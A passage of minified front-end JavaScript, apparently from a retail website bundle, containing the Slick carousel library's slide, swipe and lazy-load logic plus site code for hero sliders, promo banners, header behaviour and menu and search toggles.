data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,e,t])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t])},s.src=t})}if(!0===o.options.centerMode?i=!0===o.options.infinite?(t=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(t=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(t=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(t+o.options.slidesToShow),!0===o.options.fade&&(0<t&&t--,i<=o.slideCount)&&i++),e=o.$slider.find(".slick-slide").slice(t,i),"anticipated"===o.options.lazyLoad)for(var s=t-1,a=i,r=o.$slider.find(".slick-slide"),l=0;l<o.options.slidesToScroll;l++)s<0&&(s=o.slideCount-1),e=(e=e.add(r.eq(s))).add(r.eq(a)),s--,a++;n(e),o.slideCount<=o.options.slidesToShow?n(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?n(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&n(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},o.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},o.prototype.next=o.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},o.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},o.prototype.pause=o.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},o.prototype.play=o.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},o.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange)&&c(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus())},o.prototype.prev=o.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},o.prototype.preventDefault=function(e){e.preventDefault()},o.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,n,s,o=this,a=c("img[data-lazy]",o.$slider);a.length?(t=a.first(),i=t.attr("data-lazy"),n=t.attr("data-srcset"),s=t.attr("data-sizes")||o.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){n&&(t.attr("srcset",n),s)&&t.attr("sizes",s),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,t,i]),o.progressiveLazyLoad()},a.onerror=function(){e<3?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i]),o.progressiveLazyLoad())},a.src=i):o.$slider.trigger("allImagesLoaded",[o])},o.prototype.refresh=function(e){var t=this,i=t.slideCount-t.options.slidesToShow;!t.options.infinite&&t.currentSlide>i&&(t.currentSlide=i),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),i=t.currentSlide,t.destroy(!0),c.extend(t,t.initials,{currentSlide:i}),t.init(),e||t.changeSlide({data:{message:"index",index:i}},!1)},o.prototype.registerBreakpoints=function(){var e,t,i,n=this,s=n.options.responsive||null;if("array"===c.type(s)&&s.length){for(e in n.respondTo=n.options.respondTo||"window",s)if(i=n.breakpoints.length-1,s.hasOwnProperty(e)){for(t=s[e].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=s[e].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},o.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},o.prototype.resize=function(){var e=this;c(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=c(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},o.prototype.removeSlide=o.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(e)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},o.prototype.setCSS=function(e){var t,i,n=this,s={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",s[n.positionProp]=e,!1!==n.transformsEnabled&&(!(s={})===n.cssTransitions?s[n.animType]="translate("+t+", "+i+")":s[n.animType]="translate3d("+t+", "+i+", 0px)"),n.$slideTrack.css(s)},o.prototype.setDimensions=function(){var e=this,t=(!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length))),e.$slides.first().outerWidth(!0)-e.$slides.first().width());!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},o.prototype.setFade=function(){var i,n=this;n.$slides.each(function(e,t){i=n.slideWidth*e*-1,!0===n.options.rtl?c(t).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(t).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},o.prototype.setHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.css("height",e))},o.prototype.setOption=o.prototype.slickSetOption=function(){var e,t,i,n,s,o=this,a=!1;if("object"===c.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)o.options[i]=n;else if("multiple"===s)c.each(i,function(e,t){o.options[e]=t});else if("responsive"===s)for(t in n)if("array"!==c.type(o.options.responsive))o.options.responsive=[n[t]];else{for(e=o.options.responsive.length-1;0<=e;)o.options.responsive[e].breakpoint===n[t].breakpoint&&o.options.responsive.splice(e,1),e--;o.options.responsive.push(n[t])}a&&(o.unload(),o.reinit())},o.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},o.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty)&&void 0===t.MozPerspective&&(e.animType=!1),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform)&&(e.animType=!1),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},o.prototype.setSlideClasses=function(e){var t,i,n,s=this,o=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode?(i=s.options.slidesToShow%2==0?1:0,n=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&((n<=e&&e<=s.slideCount-1-n?s.$slides.slice(e-n+i,e+n+1):(t=s.options.slidesToShow+e,o.slice(t-n+1+i,t+n+2))).addClass("slick-active").attr("aria-hidden","false"),0===e?o.eq(o.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&o.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")):(0<=e&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow):o.length<=s.options.slidesToShow?o:(i=s.slideCount%s.options.slidesToShow,t=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?o.slice(t-(s.options.slidesToShow-i),t+i):o.slice(t,t+s.options.slidesToShow))).addClass("slick-active").attr("aria-hidden","false"),"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},o.prototype.setupInfinite=function(){var e,t,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(t=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-i;--e)c(n.$slides[t=e-1]).clone(!0).attr("id","").attr("data-slick-index",t-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<i+n.slideCount;e+=1)t=e,c(n.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},o.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},o.prototype.selectHandler=function(e){e=c(e.target).is(".slick-slide")?c(e.target):c(e.target).parents(".slick-slide"),e=(e=parseInt(e.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(e,!1,!0):this.slideHandler(e)},o.prototype.slideHandler=function(e,t,i){var n,s,o,a=this;t=t||!1,!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===e||(!1===t&&a.asNavFor(e),n=e,t=a.getLeft(n),o=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?o:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(e<0||e>a.getDotCount()*a.options.slidesToScroll)||!1===a.options.infinite&&!0===a.options.centerMode&&(e<0||e>a.slideCount-a.options.slidesToScroll)?!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(o,function(){a.postSlide(n)}):a.postSlide(n)):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),e=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(o=(o=a.getNavTarget()).slick("getSlick")).slideCount<=o.options.slidesToShow&&o.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade?(!0!==i?(a.fadeSlideOut(e),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),a.animateHeight()):!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(t,function(){a.postSlide(s)}):a.postSlide(s)))},o.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},o.prototype.swipeDirection=function(){var e=this.touchObject.startX-this.touchObject.curX,t=this.touchObject.startY-this.touchObject.curY,t=Math.atan2(t,e),e=Math.round(180*t/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===this.options.rtl?"left":"right":135<=e&&e<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},o.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},o.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},o.prototype.swipeMove=function(e){var t,i,n=this,s=void 0!==e.originalEvent?e.originalEvent.touches:null;return!(!n.dragging||n.scrolling||s&&1!==s.length)&&(t=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,n.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<s?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=s),s=n.swipeDirection(),void 0!==e.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,e.preventDefault()),e=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(e=n.touchObject.curY>n.touchObject.startY?1:-1),i=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===s||n.currentSlide>=n.getDotCount()&&"left"===s)&&(i=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=t+i*e:n.swipeLeft=t+i*(n.$list.height()/n.listWidth)*e,!0===n.options.verticalSwiping&&(n.swipeLeft=t+i*e),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},o.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},o.prototype.unfilterSlides=o.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},o.prototype.unload=function(){var e=this;c(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},o.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},o.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},o.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},o.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var e,t=arguments[0],i=Array.prototype.slice.call(arguments,1),n=this.length,s=0;s<n;s++)if("object"==(void 0===t?"undefined":a(t))||void 0===t?this[s].slick=new o(this[s],t):e=this[s].slick[t].apply(this[s].slick,i),void 0!==e)return e;return this}},i=[i(109)],void 0!==(t="function"==typeof(n=n)?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){function n(){window.matchMedia("(max-width: 767.98px)").matches?($("body").addClass("cc-mobile-smartphone").addClass("cc-mobile").removeClass("cc-desktop"),window.isMobile=!0,window.isTablet=!1,window.isDesktop=!1):window.matchMedia("(max-width: 1199.98px)").matches?($("body").addClass("cc-mobile").removeClass("cc-mobile-smartphone").removeClass("cc-desktop"),window.isMobile=!1,window.isTablet=!0,window.isDesktop=!1):($("body").addClass("cc-desktop").removeClass("cc-mobile-smartphone").removeClass("cc-mobile"),window.isMobile=!1,window.isTablet=!1,window.isDesktop=!0),$(".js-touched").removeAttr("style"),$(".js-touched").removeClass("js-touched"),s()}function s(){var e={infinite:!0,autoplay:!0,focusOnSelect:!0,centerMode:!0,autoplaySpeed:5e3,speed:1e3,slidesToScroll:1,slidesToShow:1,variableWidth:!0,dots:!0,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:9999999,settings:"reinit"},{breakpoint:1440,settings:{variableWidth:!1,centerMode:!1}},{breakpoint:767,settings:"unslick"}]},t=[{breakpoint:1200,settings:{variableWidth:!1,centerMode:!1,prevArrow:"",nextArrow:""}},{breakpoint:768,settings:{variableWidth:!1,centerMode:!1,prevArrow:"",nextArrow:""}}],i=7e3,n={infinite:!0,autoplay:!0,focusOnSelect:!0,centerMode:!1,autoplaySpeed:i,speed:1e3,slidesToScroll:1,slidesToShow:1,variableWidth:!1,dots:!0,arrow:!0,pauseOnFocus:!1,pauseOnHover:!1,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:9999999,settings:"reinit"}]},s=[{breakpoint:767,settings:"unslick"}],o=Date.now(),a=!1,r=void 0;function l(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickPlay"),c()}function c(){o=Date.now(),clearTimeout(r),r=setTimeout(function(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickNext"),l()},i)}function u(){var e;a||(a=!0,$(".cc-main-visual .cc-hero-slider.slider").slick("slickPause"),clearTimeout(r),e=i-(Date.now()-o),r=setTimeout(function(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickNext"),l(),a=!1},e))}0<$(".cc-main-visual").length&&$(".cc-main-visual .slick-initialized").length<1&&($(".cc-main-visual .cc-slider").each(function(){$(this).slick(e)}),$(".cc-main-visual .cc-slider-lh").each(function(){e.dots=!1,e.responsive.push(t[0]),e.responsive.push(t[1]),$(this).slick(e)}),$(".cc-main-visual .cc-hero-slider.slider").each(function(){$(this).slick(n)}),$(".cc-main-visual .cc-hero-slider:not(.slider)").each(function(){n.responsive.push(s[0]),$(this).slick(n)}),$(".cc-main-visual .cc-hero-slider.slider").on("afterChange",c),$(".cc-main-visual .cc-hero-slider.slider").on("touchstart",u),l())}function o(){0<$(".cc-recommended-slider .cc-slider").length&&0===$(".cc-recommended-slider .cc-slider .slick-slide").length&&$(".cc-recommended-slider .cc-slider").each(function(){$(this).slick({mobileFirst:!0,infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,autoplaySpeed:5e3,speed:500,slidesToScroll:1,slidesToShow:2.4,variableWidth:!1,dots:!1,arrows:!1,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:767.98,settings:{slidesToShow:4.2,arrows:!1}},{breakpoint:1023.98,settings:{slidesToShow:5.2,arrows:!1}},{breakpoint:1199.98,settings:{slidesToShow:6.2,arrows:!0}}]})})}var a,r,l,c,u=i(138),d=(window.isMobile=!1,i(167));0<$(".cc-header-promo .cc-slider").length&&(i=$(".cc-header-promo .cc-slider .cc-slide"),(a=i.first()).addClass("activePromo"),1<$(".cc-header-promo .cc-slide").length?(r=function(){var e=$(".activePromo"),e=(e.removeClass("activePromo"),e.closest(".cc-header-promo .cc-slider .cc-slide").next());(e=0===e.length?a:e).addClass("activePromo")},l=setInterval(r,4e3),i.on("mouseenter",function(){clearInterval(l)}),i.on("mouseleave",function(){l=setInterval(r,4e3)})):a.css("animation","none")),$(".cc-header--banner").each(function(){var t=$(this);t.find(".js-header-promo-dropdown-open").on("click",function(e){$(e.target).is("a")||(t.addClass("dropdown-active"),$("html").addClass("cc-no-scroll"))}),t.find(".js-header-promo-dropdown").on("click",function(e){$(e.target).closest(".cc-header-promo-dropdown__inner").length||(t.removeClass("dropdown-active"),$("html").removeClass("cc-no-scroll"))}),t.find(".js-header-promo-dropdown-close").on("click",function(){t.removeClass("dropdown-active"),$("html").removeClass("cc-no-scroll")})}),0<(c=$('.cc-main-wrapper[data-action="Home-Show"] .js-header')).length&&(0!==$(window).scrollTop()||$(".js-header").hasClass("cc-header--white")||c.addClass("cc-header--transparent"),window.addEventListener("scroll",function(){0!==$(window).scrollTop()||$(".js-header").hasClass("cc-header--white")?c.removeClass("cc-header--transparent"):c.addClass("cc-header--transparent")},{passive:!0})),$("body").on("einsteinCarouselRedesign:setup",function(){$(".cc-recommended-slider .cc-slider").hasClass("slick-initialized")||o()}),0<$(".cc-editorial-carousel").length&&0===$(".cc-editorial-carousel .slick-slide").length&&$(".cc-editorial-carousel .cc-slider").each(function(){var i=$(this),n=(i.slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:4.2,swipeToSlide:!0,variableWidth:!1,dots:!0,arrows:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:1199.98,settings:{slidesToShow:3.2}},{breakpoint:767.98,settings:"unslick"}]}),$(".slick-dots")),o="slick-scrollbar";i.each(function(){var e=n.find("li").length-1,t="ssb-"+(Math.random()+1).toString(36).substring(7);$('<div class="'+o+" "+t+'"><input type="range" min="0" max="'+e+'" step="0.01" value="0" /></div>').insertAfter(n)}),$("body").on("input change","."+o+" input",function(){var e=Math.round($(this).val());i.slick("slickGoTo",e)}),$("body").on("mouseup","."+o+" input",function(){var e=$(this),t=parseFloat(e.val()),t=Math.round(t);e.val(t),i.slick("slickGoTo",t)}),i.on("beforeChange",function(e,t,i,n){var s=$(this).closest(".cc-editorial-carousel").find("."+o+" input");s.is(":focus")||s.val(n)})});function h(e){window.isTablet&&"cc-content-menu"===e.target.className&&p(e)}function p(e){var t=$(".cc-header .cc-header-main .js-toggleMenu").closest(".cc-header").find(".cc-main-menu");t.toggleClass("cc-open"),t.hasClass("cc-open")?((0,u.isOpenSearchBarMobile)()&&(0,u.toggleSearchBarMobile)(),$(document).on("click",".cc-content-menu",h),$("html").addClass("cc-no-scroll")):($("html").removeClass("cc-no-scroll"),$(document).off("click",".cc-content-menu",h)),e.stopPropagation()}"true"===d.getCookie("promoBannerSmallClosed")&&$(".cc-promo-banner-small").hide(),$(".js-promoBannerSmallClose").on("click",function(){$(".cc-promo-banner-small").hide(),d.setCookie("promoBannerSmallClosed","true",1)}),0<$(".cc-look-module .slider").length&&0===$(".cc-look-module .slider .slick-slide").length&&$(".cc-look-module .slider").each(function(){$(this).slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:2.2,variableWidth:!1,dots:!1,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-functional-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-functional-arrow-right"></span></button>',responsive:[{breakpoint:1023,settings:"unslick"}]})});function f(){var e=document.querySelector(":root"),t=document.querySelector(".cc-header-main"),i=document.querySelector(".cc-header--banner"),t=t.offsetHeight,i=i?i.offsetHeight:0;e.style.setProperty("--header-height",t+"px"),e.style.setProperty("--announcement-bar-height",i+"px")}0<$(".cc-textbox-carousel .slider").length&&$(".cc-textbox-carousel .slider").each(function(){0===$(this).find(".slick-slide").length&&$(this).slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:1,variableWidth:!1,dots:!0,arrow:!1})}),(i=$(".js-main-content").data("active-category"))&&$('.cc-menu__firstLevel__link[aria-label="'+i+'"]').addClass("cc-menu__firstLevel__link__activeCategory"),window.addEventListener("load",f),window.addEventListener("resize",f),$(function(){jQuery.event.special.touchstart={setup:function(e,t,i){this.addEventListener("touchstart",i,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(e,t,i){this.addEventListener("touchmove",i,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.wheel={setup:function(e,t,i){this.addEventListener("wheel",i,{passive:!0})}},jQuery.event.special.mousewheel={setup:function(e,t,i){this.addEventListener("mousewheel",i,{passive:!0})}},n(),$(window).resize(function(){n()}),$.fn.selectpicker.Constructor.BootstrapVersion="4",$(".selectpicker").selectpicker(),$(document).on("click",".cc-header .cc-header-main .js-toggleMenu",p),$(document).on("click",".cc-header .js-headerSearchButton",function(e){e.preventDefault(),e.stopPropagation(),$(".js-header").hasClass("suggestionIsOpen")||(0<$('[data-action="Search-Show"]').length&&$(".cc-plp--filters--sticky").css({position:"relative","z-index":"unset"}),$("html").addClass("cc-no-scroll"),(0,u.toggleSearchBarMobile)())}),$(document).on("click",".cc-header .cc-content-search-mobile .js-closeSearch",function(){$(".js-header").hasClass("suggestionIsOpen")&&(0<$('[data-action="Search-Show"]').length&&$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"}),$("html").removeClass("cc-no-scroll"),(0,u.toggleSearchBarMobile)())}),$(document).on("click",".js-header .js-userIcon",function(){var e=$(this).data("url");e&&(window.location.href=e)}),$(".js-userMenuOverlay").on("click",function(){var 